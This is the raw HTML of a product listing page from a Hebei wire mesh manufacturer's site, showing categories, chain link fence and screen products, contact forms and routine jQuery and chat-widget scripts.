    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/copper-wire">Copper wire</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/decorative-wire-mesh">Decorative Wire Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/window-screen">Window Screen</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/steel-wire-mesh">Steel Wire Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/metal-mesh">Metal Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/wire-mesh">Wire Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/wire">Wire</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/woven-wire-mesh">Woven Wire Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" menu_opened  my_cat cat_level_1  p_active "><a class="" href="/product-category/welded-wire-mesh">Welded Wire Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			          			         
			       </div> 
			      
			      </div> 
		        </div>
		        
		        
        	</div>
        	
        	
        	


        	
    		<div class="row">
    
              <ul class="all-products-listing">
                    
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/waterproof-fly-fiberglass-mesh-screen/40">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/7/0/0755047001614150984-waterproof-soundproo_200.jpeg"  alt="Waterproof Fly Fiberglass mesh screen" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/waterproof-fly-fiberglass-mesh-screen/40">Waterproof Fly Fiberglass mesh screen</a></h4>
        				             <h6><a href="/product/waterproof-fly-fiberglass-mesh-screen/40">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/aluminum-window-screen-mesh/41">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/0/1/0255612001614151164-aluminum-window-scre_200.jpeg"  alt="Aluminum Window Screen Mesh" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/aluminum-window-screen-mesh/41">Aluminum Window Screen Mesh</a></h4>
        				             <h6><a href="/product/aluminum-window-screen-mesh/41">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/chain-link-wire-mesh-fence/43">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/6/2/0104223001614151762-chain-link-wire-mesh_200.jpeg"  alt="Chain Link Wire Mesh Fence" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/chain-link-wire-mesh-fence/43">Chain Link Wire Mesh Fence</a></h4>
        				             <h6><a href="/product/chain-link-wire-mesh-fence/43">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/galvanized-chain-link-fence/44">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/0/9/0250522001614151960-galvanized-chain-lin_200.jpeg"  alt="Galvanized Chain Link Fence" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/galvanized-chain-link-fence/44">Galvanized Chain Link Fence</a></h4>
        				             <h6><a href="/product/galvanized-chain-link-fence/44">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/woven-aluminized-steel-chain-link/45">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/1/7/0790982001614152447-woven-aluminized-ste_200.jpeg"  alt="Woven Aluminized Steel Chain Link" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/woven-aluminized-steel-chain-link/45">Woven Aluminized Steel Chain Link</a></h4>
        				             <h6><a href="/product/woven-aluminized-steel-chain-link/45">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/basketball-court-chain-link-fence/46">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/8/0/0004004001614152549-basketball-court-cha_200.jpeg"  alt="Basketball court chain link fence" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/basketball-court-chain-link-fence/46">Basketball court chain link fence</a></h4>
        				             <h6><a href="/product/basketball-court-chain-link-fence/46">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/electro-galvanized-chain-link-fence/47">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/0/9/0963672001614152854-electro-galvanized-c_200.jpeg"  alt="Electro Galvanized Chain Link Fence" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/electro-galvanized-chain-link-fence/47">Electro Galvanized Chain Link Fence</a></h4>
        				             <h6><a href="/product/electro-galvanized-chain-link-fence/47">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/pvc-coated-chain-link-fences/48">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/7/7/0709247001614152932-pvc-coated-chain-lin_200.jpeg"  alt="PVC Coated Chain Link fences" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/pvc-coated-chain-link-fences/48">PVC Coated Chain Link fences</a></h4>
        				             <h6><a href="/product/pvc-coated-chain-link-fences/48">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/cyclone-fence-wire-mesh/49">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/9/8/0344461001614153045-cyclone-fence-wire-m_200.jpeg"  alt="Cyclone Fence Wire Mesh" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/cyclone-fence-wire-mesh/49">Cyclone Fence Wire Mesh</a></h4>
        				             <h6><a href="/product/cyclone-fence-wire-mesh/49">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/football-chain-link-fence/50">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/8/9/0211002001614153498-football-chain-link_200.jpeg"  alt="Football Chain Link Fence" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/football-chain-link-fence/50">Football Chain Link Fence</a></h4>
        				             <h6><a href="/product/football-chain-link-fence/50">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/chain-link-fence-panels-with-cross-brace/51">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/7/1/0319394001614153688-chain-link-fence-pan_200.jpeg"  alt="Chain Link Fence Panels With Cross Brace" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/chain-link-fence-panels-with-cross-brace/51">Chain Link Fence Panels With Cross Brace</a></h4>
        				             <h6><a href="/product/chain-link-fence-panels-with-cross-brace/51">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				        				
        				<li>
        					<div class="yadong-pros-main">
        			         
        				         <div class="yadong-pros-1">
        				             
        				             <a href="/product/galvanized-welded-gabion-box/52">
        				              <img class="img-responsive" src="https://www.yadongwiremesh.com/uploads/images/products/5/6/0289654001614226774-galvanized-welded-ga_200.jpeg"  alt="Galvanized Welded Gabion Box" >
        				             </a>
        				             
        				         </div>
        				         <div class="yadong-pros-2">
        				             
        				             <h4><a href="/product/galvanized-welded-gabion-box/52">Galvanized Welded Gabion Box</a></h4>
        				             <h6><a href="/product/galvanized-welded-gabion-box/52">View Details</a></h6>
        				             
        				         </div>
        				         
        				     </div>
            			 </li>
            			 
    				
			  </ul>
    
    		</div>

			<div class="row">
				<div class="col-xs-12">
					<ul class="pagination">
						<ul class="pagination" role="navigation">
        
                    <li class="page-item">
                <a class="page-link" href="https://www.yadongwiremesh.com/products?page=3" rel="prev" aria-label="&laquo; Previous">&lsaquo;</a>
            </li>
        
        
                    
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.yadongwiremesh.com/products?page=1">1</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.yadongwiremesh.com/products?page=2">2</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.yadongwiremesh.com/products?page=3">3</a></li>
                                                                                <li class="page-item active" aria-current="page"><span class="page-link">4</span></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.yadongwiremesh.com/products?page=5">5</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.yadongwiremesh.com/products?page=6">6</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.yadongwiremesh.com/products?page=7">7</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.yadongwiremesh.com/products?page=8">8</a></li>
                                                                    
                            <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
            
            
                                
            
            
                                                                        <li class="page-item"><a class="page-link" href="https://www.yadongwiremesh.com/products?page=12">12</a></li>
                                                                                <li class="page-item"><a class="page-link" href="https://www.yadongwiremesh.com/products?page=13">13</a></li>
                                                        
        
                    <li class="page-item">
                <a class="page-link" href="https://www.yadongwiremesh.com/products?page=5" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
            </li>
            </ul>

			        </ul>
				</div>
			</div>
			
			</div>

	
	<div class="clear"> </div>
	
	<section class="get-in-touch">
    
    
            <footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
                   <section id="slide6">
                   
                   
                    <div class="fot-ad-wrapper home-footer">
                       
                         <div class="container">
                        
                            <div class="row">
                                
                                <div class="col-md-6 col-xs-12 col-sm-6">
                                    
                                    <div class="foter-head">
                                        
                                        <h2>
                                            Contact Us
                                        </h2>
                                        
                                    </div>
                                    
                                    
                                    <div class="footer-contactinfo">
                                        
                                        <ul class="footerinfo-wrapper-list">
                                            
                                            <li><span>Mobile</span><p>+86-15233283450</p></li>
                                            <li><span>Email</span><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e0a17101f3e071f1a111019131b0d16501d1113">[email&#160;protected]</a> , <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ff6f1f9f0dffbf6e6fef2faecf7b1fcf0f2">[email&#160;protected]</a></p></li>
                                            <li><span>Address</span><p>Pengzhuang Industry Area, Anping, Hebei, China</p></li>
                                            
                                        </ul>
                                        
                                        <img src="/images/footer-imgsa.jpg" class="img-responsive">
                                        
                                    </div>
                                    
                                </div>
                                
                                <div class="col-md-6 col-xs-12 col-sm-6">
                                   
                                   <div class="footers-wrapper-form">
                                        
                                        <div class="foter-head">
                                            
                                            <h2>
                                                Get In Touch
                                            </h2>
                                            
                                        </div>
                                        
                                        <form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
    			       
                        			       <div class="col-md-12">
                        				                    
                        				                    <div id="form_success" class="form_success"></div>
                        				                    
                        				                    <div id="err_msg_1" class="err_msg_1"></div>
                        				                    
                        				    </div>
    			       
                                	        <div class="col-md-12 ">
                                					<div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
                                						
                                						
                                						
                                		      				<input type="hidden" name="_token" value="dzGm1vtjR7tBtDFs3W79q57O4vIwL04ZHxbLQQwQ">
                                							
                                			                <div class="form-group">
                                			                    
                                			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
                                			                </div>
                                
                                			                <div class="form-group">
                                			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
                                			                </div>
                                
                                			                <input type="hidden" name="inquiry_form_subject" value="Inquiry About ,Ltd">
                                                            <!-- Test --> 
                                			                <div class="form-group">
                                			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
                                			                </div>
                                		             </div>        
                                			 </div>
                                			 
                    			  <div class="col-md-12">
                    			                <div class="form-group full">
                    			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
                    			                </div>
                                  </div>
                                  
    				            <div class="form-row">
    				                <div class="col-md-4 col-sm-12 col-xs-6">
    				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
    				                </div>
    				                <div class="col-md-4 col-sm-12 col-xs-6 cap_img" >
    				                    <img src="https://www.yadongwiremesh.com/captcha?Sw0Oxr2e" alt="captcha">
    				                </div>
    				                <div class="col-md-4 col-sm-12 col-xs-6 cap_code">
    				                     <button id='inquiry_form_btn' class="btn btn-primary pull-right inquiry_form_btn" type="submit" title="Submit">Send Message</button>
    				                     
    				                </div>
    				                
    				                
    				            </div>
    
    			               
                           </form>
                                    
                                    </div>
                       
                                </div>
                                
                            </div>
                             
                        </div>
                        
                    </div>
                    
                     <div class="container-fluid">
                        <div class="section-menu">
                            
                            <div class="fw-us fw-us2">
        	    
                        	    <ul class="head-social-media">
                        	        
                        	        <li>
                				        <a href="https://twitter.com/YadongCo"><i class="fab fa-twitter" aria-hidden="true"></i></a>
                				        <a href="https://www.facebook.com/Anping-Yadong-Hardware-Products-COLtd-100110748752161"><i class="fab fa-facebook-f"></i></a>
                				        <!--<a href=""><i class="fab fa-instagram" aria-hidden="true"></i></a>-->
                				        <a href="https://www.linkedin.com/company/71198360/admin/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
                			        </li>
                        	        
                        	    </ul>
                        	    
                        	</div>
            	        
                	        <ul class="section-menu-list only-inner-pages">
                	            
                	            <li class="footer-copyrights">© 2026 <a href="/"> Anping Diya</a>  | All Rights Reserved | Designed & Developed by <a href="https://www.tradewheel.com/" rel="sponsored" target="_blank">Tradewheel.com</a></li>
                	            
                	        </ul>
                	        
                	    </div>
                     </div>
                     
                   </section>
</footer>
  
    
    </section>
    


                <!---->


        </div>

	</div>

		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="dzGm1vtjR7tBtDFs3W79q57O4vIwL04ZHxbLQQwQ">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Diyawiremesh Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.yadongwiremesh.com/captcha?Sw0Oxr2e" alt="captcha">
					                </div>
					            </div>
					            
					            <div class="col-md-12 form-group" style="margin-top:10px;">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/aos.js"></script>
	<script src="/assets/js/jquery.lazy.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<script src="/assets/js/swiper.js"></script>
	

	<!--<script src="/assets/js/jquery-3.3.1.min.js"></script>-->
	
	
<script>

    function showContent(){
        $(".content").toggleClass('content-hidden');
        if($("#toggleBtn").text() == 'Show More')
        {
            $("#toggleBtn").text('Show Less');
        }
        else
        {
            $("#toggleBtn").text('Show More');
        }
    }
        
        $(document).ready(function(){
            
            $("#toggleBtn").click(function(){
                showContent();
            });
            
        });
    
</script>

      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });

        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   
   
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   

   
   
   
 

   
  
    
    
 


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 


	<script>$("#mybtnhome").click(function(){
    $(".web-main-div").toggleClass('sidebarclosed')
});</script>

<!-- for product grid-view script start-->
   
                
                
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
           $(document).ready(function(){
            //   setTimeout(function(){$("img.lazy").lazy();},1000)
              $("img.lazy").lazy();
               
           });

           
           
            </script>
    

               
    
        
    <script>
    AOS.init({
      // Global settings:
      disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
      startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
      initClassName: 'aos-init', // class applied after initialization
      animatedClassName: 'aos-animate', // class applied on animation
      useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
      disableMutationObserver: false, // disables automatic mutations' detections (advanced)
      debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
      throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
      // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
      offset: 120, // offset (in px) from the original trigger point
      delay: 0, // values from 0 to 3000, with step 50ms
      duration: 1000, // values from 0 to 3000, with step 50ms
      easing: 'ease', // default easing for AOS animations
      once: true, // whether animation should happen only once - while scrolling down
      mirror: false, // whether elements should animate out while scrolling past them
      anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
    
    });
</script>
    
    
        <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/601bc8d2c31c9117cb75bdad/1etm8gu5q';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
        
    </div>
    
    
